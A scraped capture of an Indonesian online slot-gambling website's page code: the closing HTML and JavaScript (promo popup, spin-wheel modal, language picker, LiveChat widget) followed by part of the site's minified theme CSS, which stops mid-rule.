            location.href = "https://www.dewa808co.id";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent = `<a href="https://cutt.ly/mpo17slot"><img src="https://files.sitestatic.net/promotion_banners/202506281555260000006fec4ef692__DEWA808__500x500.png" class="img-fluid" ></a>`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.dewa808co.id/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


   
<script src="https://cdn.sitestatic.net/assets/jquery/pusher.min.js"></script>
  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.dewa808co.id/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17757426;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17757426/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"710dc7dea46c45d4b831fd02a3287776","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.dewa808co.id/css/ugsports/theme-6/lgoplay/custom.css?id=912de4c556886f2995940c2c090bc4e7
body_size: 4673
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Rammetto+One&display=swap);
.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.float-left{float:left}.float-right{float:right}.flex-space-btw{-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:space-between;justify-content:space-between}.flex-space-btw,.flex-start{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.flex-start{-webkit-justify-content:flex-start;justify-content:flex-start}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}.mobile .deposit-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:8px;padding:15px;position:relative}.mobile .deposit-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.deposit-withdraw-div{padding:0 15px}.mobile .deposit-withdraw-div{-webkit-flex-wrap:wrap;flex-wrap:wrap}.deposit-withdraw-div .deposit-withdraw-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px;box-sizing:border-box;margin-right:15px;padding:35px 15px 30px;position:relative;width:68%}.deposit-withdraw-div .deposit-withdraw-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.mobile .deposit-withdraw-div .deposit-withdraw-section{background:transparent;border-top:none;margin-right:0;padding:30px 3px;width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section:after{display:none}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:0;width:48%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:25px;width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:last-child{margin-top:25px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:first-child{margin-top:0}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top{display:-webkit-flex;display:flex;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-icon{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;display:-webkit-flex;display:flex;font-size:35px;place-items:center;width:50px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content{color:#fff;display:-webkit-flex;display:flex;place-content:space-between;width:calc(100% - 50px)}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-family:Rammetto One,cursive;font-size:16px;text-transform:uppercase}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:16px}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:15px}}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:first-child .deposit-withdraw-text1{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{color:#fff;display:block;font-size:12px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{font-size:11px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:last-child{display:-webkit-flex;display:flex;place-items:end}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader{background-color:#295337;border-radius:10px;height:10px;margin-top:10px;overflow:hidden;position:relative;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader span{background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);border-radius:10px;height:100%;position:absolute;width:30%}.deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:50px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:25px}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner{border-bottom:1px solid #282828;border-top:1px solid #282828;margin-top:20px}.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner .item{padding:30px 0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{display:-webkit-flex;display:flex}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{width:50%}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{margin-top:15px;width:48%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item:nth-child(-n+2){margin-top:0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card-width{width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:43%}@media (min-width:661px) and (max-width:768px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card{place-items:center}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{background:linear-gradient(180deg,#55d680 0,#294b35);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:2em;place-content:center;place-items:center;width:2em}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{height:45px;width:45px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div{background-color:#294b35;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div i{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;width:calc(100% - 2em)}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{width:calc(100% - 45px)}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{color:#fff;font-size:15px;font-weight:400}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .mail-color{-webkit-text-fill-color:transparent;word-wrap:break-word;background:linear-gradient(180deg,#a5a3a1,#fefefe 37.29%,#adaba9 70.1%,#fff);-webkit-background-clip:text;font-size:12px;font-weight:900}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{color:#fff;font-size:15px;font-weight:600}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{font-size:13px}.info-section{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px;box-sizing:border-box;padding:0 10px;position:relative;width:32%}.info-section:after{content:"";height:5px;left:12px;position:absolute;top:0;width:calc(100% - 24px)}.mobile .info-section{background:transparent;border-top:none;width:100%}.mobile .info-section:after{display:none}.info-section .div-card{border-bottom:1px solid #62a679;display:-webkit-flex;display:flex;padding:15px 0;place-content:space-between}.info-section .div-card:last-child{border-bottom:none}.info-section .div-card .text{color:#fff;font-size:15px;font-weight:600;place-items:center}.info-section .div-card .a-href-div{background:linear-gradient(180deg,#55d680,#294b35);border-radius:5px;display:-webkit-flex;display:flex;font-size:12px;font-weight:600;height:35px;min-width:75px;place-content:center;place-items:center;width:inherit}.info-section .div-card .a-href-div a{background:#294b35;border-radius:5px;color:#d4d3cd;display:-webkit-flex;display:flex;height:90%;place-content:center;place-items:center;text-decoration:none!important;width:95%}.mobile .info-section .div-card .a-href-div a{height:94%;width:97%}.g-slider-wrapper .lottery-title-center{margin-top:90px;place-content:center!important}@media (max-width:460px){.g-slider-wrapper .lottery-title-center{margin-top:70px}}.g-slider-wrapper .title-center{margin-top:60px;place-content:center!important}.mobile .g-slider-wrapper .title-center{margin-top:70px}.g-slider-wrapper .title-wrapper{-webkit-align-content:center;align-content:center;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.g-slider-wrapper .pagi-wrp .btn{border:1px solid;height:40px;width:40px}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{border-radius:4px 4px 0 0;height:85px;width:110px}.desktop .common-top-section .g-slider-wrapper a.game-box,.desktop .common-top-section .g-slider-wrapper div.game-box{margin-right:0}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:15px;height:110px;width:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{height:150px;width:150px}.g-slider-wrapper .content-wrapper.round{height:150px}.desktop .g-slider-wrapper .content-wrapper.round{height:270px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{height:auto;width:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{border-radius:50%;height:auto;max-width:70px;width:70px}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{height:auto;max-width:100%;width:auto}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{height:auto;max-width:100%;width:100px}.g-slider-wrapper .game-title{-webkit-align-content:center;align-content:center;background:transparent;border-radius:15px 15px 0 0;color:#fff;display:-webkit-flex;display:flex;font-family:Lato,sans-serif;font-size:16px;font-weight:600;-webkit-justify-content:space-between;justify-content:space-between;line-height:2;padding-left:15px;padding-right:4px;text-align:left}.mobile .g-slider-wrapper .game-title{font-size:11.2px;font-weight:400;padding-left:7px}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:transparent}.g-slider-wrapper.recommend{padding:0 60px;position:relative}.g-slider-wrapper.new .game-title{background:#2d1a62}.g-slider-wrapper .btn-link{border-radius:50%;color:#fec73b;height:2rem;position:absolute;text-decoration:none;top:calc(50% - 1rem);width:2rem}.g-slider-wrapper .btn-link.btn-prev{background:#fec73b;left:0}.g-slider-wrapper .btn-link.btn-prev span{background:linear-gradient(90deg,#545252,#000 78.93%);left:2px}.g-slider-wrapper .btn-link.btn-next{background:#fec73b;right:0}.g-slider-wrapper .btn-link.btn-next span{background:linear-gradient(90deg,#545252,#000 78.93%);right:2px}.g-slider-wrapper .btn-link span{border-radius:50%;display:-webkit-flex;display:flex;height:98%;place-content:center;place-items:center;position:relative;width:98%}.jackpot .text-content{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.gradient-bg{background:linear-gradient(180deg,#18352d,#212625);border-radius:16px}.common-section{border-radius:16px;margin-top:35px;overflow:hidden}.popular-section{border-radius:16px;padding:0}.top-section{position:relative}.top-section .top-section-inner{position:absolute;top:calc(50% - 25px);width:100%;z-index:99}.Popular-slider{padding:0 60px;position:relative}.Popular-slider .btn-link{border-radius:50%;color:#fec73b;height:2rem;position:absolute;text-decoration:none;top:35%;width:2rem}.Popular-slider .btn-link.widget-wrapper-controlleft{background:#fec73b;left:0}.Popular-slider .btn-link.widget-wrapper-controlleft span{background:linear-gradient(90deg,#545252,#000 78.93%);left:2px}.Popular-slider .btn-link.widget-wrapper-controlright{background:#fec73b;right:0}.Popular-slider .btn-link.widget-wrapper-controlright span{background:linear-gradient(90deg,#545252,#000 78.93%);right:2px}.Popular-slider .btn-link span{border-radius:50%;display:-webkit-flex;display:flex;height:98%;place-content:center;place-items:center;position:relative;width:98%}.promotion-section .img-fluid{width:100%}.common-group-section{background-position:bottom;background-repeat:no-repeat;background-size:100% 100%;margin-top:0;padding:0 0 50px}.common-group-section .common-section{margin-top:35px}.info-section .div-card .text{font-size:13px}.common-title{-webkit-text-fill-color:transparent;background:#48daaa;-webkit-background-clip:text;font-size:28px;font-weight:800;margin-bottom:20px;text-transform:uppercase}.top-section .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#b6924b 18.18%,#cdbc7e 69.12%);-webkit-background-clip:text;display:none;font-size:38px}.lw-horizontal-slider .common-title{margin-bottom:40px;position:relative}.lw-horizontal-slider .common-title:after{background-image:url(https://files.sitestatic.net/home_info/logo-bottom-border.png);background-position:50%;background-repeat:no-repeat;bottom:-20px;content:"";height:10px;left:0;position:absolute;width:100%}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li{background:linear-gradient(180deg,#366847,#262321)}.lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .lw-loop-content li .LW-font{color:#fcee27}.common-top-section{background-repeat:no-repeat;background-size:100% 100%;padding:50px 0}.mobile .common-top-section{background-position:0 58%;background-size:100% auto;padding:0 0 35px}.common-section-inner{padding:30px 0}.lates-deposit-section{margin-bottom:50px}.desktop .lw-horizontal-slider .g-slider-wrapper{padding:15px 15px 0}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round{height:80px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li{background:linear-gradient(180deg,#1b1c1f,#366847);border-radius:10px;margin:0 2px;max-width:270px;min-width:270px;padding:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .flex-space-btw{padding-left:10px}.desktop .lw-horizontal-slider .g-slider-wrapper .content-wrapper.round ul li .LW-btn{color:#fcee27;margin-left:10px}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li{background:linear-gradient(180deg,#366847,#262321)}.desktop .lw-horizontal-slider.lates-deposit-section .g-slider-wrapper .content-wrapper ul li .LW-font{color:#fcee27}.lgo-lw-wraper .width-40{background:linear-gradient(0deg,#366847,#366847);border-radius:16px;padding:10px;width:100%}.lgo-lw-wraper .width-40 .common-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff 18.18%,#bfc2c4 69.12%);-webkit-background-clip:text;font-size:18px;margin-bottom:10px;padding:15px}.lgo-lw-wraper .width-40 .flex-xs-center{-webkit-justify-content:center;justify-content:center}.lgo-lw-wraper .theme-UL-style{padding:0}.site-footer{margin-top:0}.content{margin-bottom:0}.svc-advantage .circle-wrp{background:#0b121b;border-radius:50%;font-size:30px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.svc-advantage .circle-wrp>i{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;color:#0083ff}.mobile .common-top-section .tab-content-inner{margin-bottom:20px;padding:0 20px 30px}.mobile .common-top-section .tab-content-inner .tab-content{min-height:170px;padding-bottom:0}.mobile .lw-loop-content{background:linear-gradient(0deg,#366847,#366847);margin-top:15px;padding:15px}.mobile .theme-UL-style{width:calc(100% - 30px)}.mobile .promotion-section{padding:30px 0}.mobile .promotion-section .promotion-single-inner~.promotion-single-inner{margin-top:15px}.desktop .site-footer{background:linear-gradient(0deg,#1d1c1c,#1d1c1c)}.desktop .footer-content .footerlink ul li,.desktop .footer-content .footerlink ul li a,.footer-misc,.title{color:#fff}.button.is-outline{background-color:#000;border-color:#000}.social-icons i{color:#4cfe6e}.dotted_line{border-bottom:5px solid #282828}.ann-wrapper{color:#fff}.ann-wrapper i{color:#ffd600}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(270deg,#008361,#4ebc97 51.07%,#008361)}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.promo-banner-title{-webkit-text-fill-color:transparent;background:#48daaa;-webkit-background-clip:text;font-size:18px;font-weight:600;margin-bottom:5px;text-align:center;text-transform:uppercase}.promo-banner-description{font-size:15px;font-weight:600;margin-bottom:5px;margin-top:5px;text-align:center}.main.nav-wrapper .nav-item-content{background-color:#18191f;border-bottom:15px solid #18191f}.width-60{width:60%}@media (max-width:768px){.width-60{margin:auto;width:98%}}.width-40{width:40%}@media (max-width:768px){.width-40{margin:auto;width:98%}}.plr-8{padding-left:8px;padding-right:8px}.top-section .width-40{width:100%}@media (max-width:768px){.top-section .width-40{margin:auto;width:98%}}.fw-bold{font-weight:700}.lw-loop-content{border-radius:15px;height:190px;overflow:hidden;position:relative}@media (max-width:768px){.lw-loop-content{height:300px}}.theme-UL-style{border-radius:8px;height:100%;list-style-type:none;margin:0;padding:0;width:100%}.theme-UL-style::-webkit-scrollbar{display:none;width:5px}.theme-UL-style:hover::-webkit-scrollbar{display:block}.theme-UL-style:hover::-webkit-scrollbar-track{background:#f1f1f1}.theme-UL-style:hover::-webkit-scrollbar-thumb{background:#888;border-radius:100px}.theme-UL-style:hover::-webkit-scrollbar-thumb:hover{background:#555}.theme-UL-style li{border-bottom:1px solid #62a679;padding:10px 0}.theme-UL-style li .LW-div .wd-item__avatar{margin-right:8px;width:35px}@media (max-width:768px){.theme-UL-style li .LW-div .wd-item__avatar{padding-right:5px}}.theme-UL-style li .LW-btn{border-radius:50px;color:#fff;cursor:pointer;display:-webkit-flex;display:flex;font-family:Roboto,sans-serif;font-size:14px;font-weight:600;-webkit-justify-content:center;justify-content:center;overflow:hidden;padding:5px;text-overflow:ellipsis;white-space:nowrap;width:70px}@media (max-width:768px){.theme-UL-style li .LW-btn{padding:3px 10px;width:90px}}.LW-font{color:#d9b018;font-size:16px;line-height:1;margin-bottom:5px}.LW-date-font{color:#f4eded;font-size:9px;min-width:125px}.LW-secondary-color{color:#fcee27}.ann-wrapper{background-color:rgba(0,0,0,.8);background-image:none;margin-top:0;position:relative;z-index:9}.carousel-indicators li.active{background-color:#f6ee9b}.jackpot{font-family:Roboto,sans-serif;font-weight:900;line-height:1.2;margin-top:10px}.header-wrapper{background:#383838}.header-wrapper .fix.btn-accent{background:linear-gradient(180deg,#4cfe6e,#25e9e7);border:1px solid #383838;border-radius:4px;color:#000}.header-wrapper .fix.btn-tertiery{background:linear-gradient(90deg,#fbb24c,#fe7d38 98.37%);border:1px solid #383838;border-radius:4px;color:#000}.header-wrapper .flex-right .flex-row i{color:#fff}.header-wrapper .flex-right .flex-row .button.icon.circle{background-color:transparent}.header-wrapper .flex-right .flex-row .compliant-btn{background:#6b7586;border-radius:8px;color:#fff;margin-top:5px;padding:0 10px}.header-wrapper .flex-right .flex-row .compliant-btn i{color:#fff;font-size:14px}.header-wrapper .line{background-color:#fff}.top-bar .inner-header{background:#383838}.desktop .popular-section .g-slider-wrapper.widget-wrapper .widget-wrapper-image{border-radius:16px 16px 0 0;display:inline-block;margin-bottom:0;overflow:hidden;position:relative;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-box{height:270px;padding:10px;width:250px}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-box img{height:200px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .gamebox-large img{height:160px;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-title{background:linear-gradient(180deg,#000,transparent);display:block;margin-top:8px;text-align:center;width:100%}.desktop .popular-section .g-slider-wrapper.widget-wrapper .game-title span{display:block;line-height:12px;overflow:hidden;padding:10px 5px;text-overflow:ellipsis;white-space:nowrap}.moregame-link{color:#eaeaea;font-weight:700;margin-top:10px}.mobile .top-section{background:transparent;border-top:none;padding:0}.mobile .top-section .common-title{font-size:12px;margin-top:12px}.mobile .top-section .jackpot-wraper{margin-top:15px}.mobile .top-section .jackpot-wraper .jackpot{border-radius:8px}.mobile .top-section .jackpot-wraper .jackpot .text-content{font-size:18px;margin-top:15px;padding-top:0}@media (min-width:768px) and (max-width:1024px){.mobile .top-section .jackpot-wraper .jackpot .text-content{display:inline-block;font-size:44px;margin-top:20px}}.mobile .top-section .top-section-inner{background-image:none;padding:0 20px}.mobile .top-section .col-width-full{width:100%}.mobile .carousel-indicators{display:none}.mobile .title-wrapper{background-color:transparent;border-radius:8px;margin-bottom:5px;width:100%}.mobile .common-title{margin:0;text-align:center;width:100%}.mobile .popular-section{background:transparent;border-top:none;padding:0}.mobile .g-slider-wrapper.widget-wrapper{background:transparent;border-radius:8px;padding:15px;position:relative}.mobile .g-slider-wrapper .btn-link{top:90%}.mobile .g-slider-wrapper .btn-link.btn-next{right:calc(50% - 2.5rem)}.mobile .g-slider-wrapper .btn-link.btn-prev{left:calc(50% - 2.5rem)}.mobile .g-slider-wrapper li{padding:0 2px}.mobile .g-slider-wrapper .widget-wrapper-image{border-radius:10px;height:150px;margin-bottom:8px;margin-right:0;overflow:hidden;position:relative;width:100%;width:100px}.mobile .g-slider-wrapper .game-box img{height:110px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.mobile .g-slider-wrapper .gamebox-large{display:inline-block}.mobile .g-slider-wrapper .gamebox-large img{height:160px;width:100%}.mobile .g-slider-wrapper .game-title{background:linear-gradient(180deg,#000,transparent);display:block;margin-top:5px;text-align:center;width:100%}.mobile .g-slider-wrapper .game-title span{display:block;line-height:12px;overflow:hidden;padding:10px 2px;text-overflow:ellipsis}.mobile .g-slider-wrapper .lw-loop-content{padding:15px;position:relative}.mobile .g-slider-wrapper .lw-loop-content ul{left:0;width:100%}.mobile .g-slider-wrapper .lw-loop-content ul 